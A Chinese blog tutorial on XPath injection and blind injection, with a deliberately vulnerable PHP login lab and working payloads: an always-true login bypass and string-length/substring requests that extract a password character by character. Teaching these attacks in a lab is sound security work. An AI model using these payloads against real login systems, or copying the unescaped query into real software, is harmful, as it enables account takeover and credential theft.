xpath注入与盲注

概念

XPath是一种查询语言,它描述了如何在XML文档中查找特定元素(包括属性、处理指令等)。既然是一种查询语言,XPath在一些方面与SQL相似,不过,XPath的不同之处在于它可以用来引用XML文档的几乎任何部分,而不受访问控制限制。在SQL中,一个“用户”(在XPath/XML上下文中未定义的术语)的权限被限制在一个特定的数据库,表,列或者行。使用XPath注入攻击,攻击者可以修改XPath查询语句来执行所选择的操作

XPath盲注攻击可以从一个使用不安全方式嵌入用户信息的应用中提取数据。在输入未被过滤的情况下,攻击者可以提交并执行有效的XPath代码。这种类型的攻击适用于以下情况:攻击者不清楚XML文档的架构,或者错误消息被抑制,一次只能通过布尔化查询来获取部分信息,就像SQL盲注一样。

靶场漏洞源码

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title></title>

</head>

<body>

<form method="POST">

用户名:<input type="text" name="username"><br>

密码:<input type="password" name="password"><br>

<input type="submit" value="登录" name="submit">

</form>

</body>

</html>

<?php

if(file_exists('xpath_user.xml')){

$xml=simplexml_load_file('xpath_user.xml');

if($_POST['submit']){

$username=$_POST['username'];

$password=$_POST['password'];

$sql="//user[@username='{$username}' and @password='{$password}']";

$resulit = $xml->xpath($sql);

if(count($resulit)==0){

echo '登录失败';

}else{

echo "登录成功";

}

}

}

?>

注入方法





万能密码登录

admin ' or '1' = '1

盲注

string-length()获取字符长度

substring 截取字符

利用获取密码字符长度逻辑进行注入

username=admin'and string-length(@password)=5 or '1'='1&password=0&submit=submit

返回正确是就等于登录成功

利用截取第一个密码字符判读是否登录成功获取密码

username=admin'and substring(@password,1,1)='a' or '1'='1&password=0&submit=submit

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· 一文读懂知识蒸馏

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下